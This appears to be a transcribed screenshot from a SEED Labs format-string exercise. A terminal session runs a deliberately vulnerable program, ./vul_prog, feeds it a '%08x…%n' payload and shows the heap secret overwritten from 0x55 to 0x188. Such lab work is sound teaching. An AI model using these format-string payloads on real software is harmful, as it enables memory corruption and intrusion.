 root@VM: /home/seed
En
5:14 PM
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x48
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$ ./vul_prog
The variable secret's address is 0xbf92e070 (on stack)
The variable secret's value is 0x 8789a88 (on heap)
secret[0]'s address is 0x 8789a88 (on heap)
secret[1]'s address is 0x 8789a8c (on heap)
Please enter a decimal integer
142121612
Please enter a string
%08x/%08x/%08x/%08x/%08x/%08x/%08x/%0328x/%n
bf92e078/b77b9918/b7790990/b778e240/b77a37a2/b7790b48/bf92e194/00000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000008
789a88/
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x188
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$ ./vul_prog
The variable secret's address is 0xbffe9420 (on stack)
The variable secret's value is 0x 9a8aa88 (on heap)